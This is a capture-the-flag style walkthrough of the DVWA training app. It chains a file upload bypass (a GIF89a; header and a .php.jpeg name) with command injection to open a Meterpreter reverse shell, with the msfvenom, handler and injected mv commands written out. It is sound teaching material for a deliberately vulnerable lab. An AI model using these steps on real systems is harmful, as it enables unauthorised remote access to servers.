# File Upload Walkthrough on DVWA

HIGH Difficulty

@mmar

## Chain Multiple Vulnerabilities (File upload + Command Injection

#### Go to DVWA security settings and set the difficulty to high

|                                           | DYWA                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| Home                                      | DVWA Security 🖗                                                                                                    |
| Setup / Reset DB                          | Security Level                                                                                                    |
| Brute Force                               | Security level is currently: <b>high</b> .<br>You can set the security level to low, medium, high or impossible. The security                                                                                                    |
| CSRF<br>File Inclusion                    | <ol> <li>Low - This security level is completely vulnerable and has no security<br/>as an example of how web application vulnerabilities manifest through the</li> </ol>                                                                                                    |
| File Upload                               | <ul> <li>as a platform to teach or learn basic exploitation techniques.</li> <li>2. Medium - This setting is mainly to give an example to the user of <b>bad s</b> developer has tried but failed to secure an application. It also acts as a avalation techniques.</li> </ul> |
| SQL Injection                             | <ol> <li>High - This option is an extension to the medium difficulty, with a mixture practices to attempt to secure the code. The vulnerability may not allow exploitation, similar in various Capture The Flags (CTFs) competitions.</li> </ol>                               |
| SQL Injection (Blind)<br>Weak Session IDs | <ol> <li>Impossible - This level should be secure against all vulnerabilities. It<br/>source code to the secure source code.</li> <li>Prior to DVWA v1.9, this level was known as 'high'.</li> </ol>                                                                           |
| XSS (DOM)<br>XSS (Reflected)              | High V Submit                                                                                                    |

Create a msfvenom payload on your kali machine

msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php

(kali@kali)-[~]
\$ msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1110 bytes

Now run Metasploit and start a multi-handler to listen to PHP reverse sessions.

>use exploit/multi/handler set payload
>php/meterpreter/reverse\_tcp

Now upload the file. The file will be not be uploaded. In Medium Difficulty, the server checks for file content type and if it is not a jpeg image, it does not upload it.



In high difficulty, the server checks for the file type as well. We can bypass it by appending content type header in the file itself. So, add GIF89a; on top of your exploit file. Rename it to exploit.php.jpeg and upload it. The file will be uploaded.

| ⊾<br>File Actions Edit View Help                                                                                |                      |                           | kali@kali: ~    |
|----------------------------------------------------------------------------------------------------|----------------------|---------------------------|-----------------|
| kali@kali:~ × kali@kali:~ >                                                                                     | < kali@kali:~ ×      | kali@kali:~×              |                 |
| GNU nano 6.4                                                                                                    |                      |                           | exploit.ph      |
| GIF89a;<br>/* php /**/ error_re</td <th>porting(0); \$i</th> <td>ip = '192.168.18.</td> <td>121'; \$port =</td> | porting(0); \$i      | ip = '192.168.18.         | 121'; \$port =  |
|                                                                                                    | Home<br>Instructions | Vulnerabi<br>Consecutions | lity: File Uple |

Now we need to exploit some other vulnerability to make the file work. If we do have command injection. Use the following command to rename the file.

| mv "/usr/share/dvwa/hackable/uploads/exploit.php.jpeg" "/usr/share/dvwa/hackable/uploads/exploit.php"

**Vulnerability: Command Injection** 

Ping a device

| Enter an IP address: | mv "/usr/share/dvwa/hackable/uploads/ext | Submit |
|----------------------|------------------------------------------|--------|
| daar amad aan        | Ī                                        |        |

dvwa\_email.png exploit.php.jpeg

Now browse to the uploaded file. We will get the reverse shell.

msf6 exploit(multi/handler) > run

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerB indAddress?

[\*] Started reverse TCP handler on 127.0.0.1:4444

[\*] Sending stage (39927 bytes) to 127.0.0.1

[\*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:37352) at 2023-01-07 00:04:58 -0500

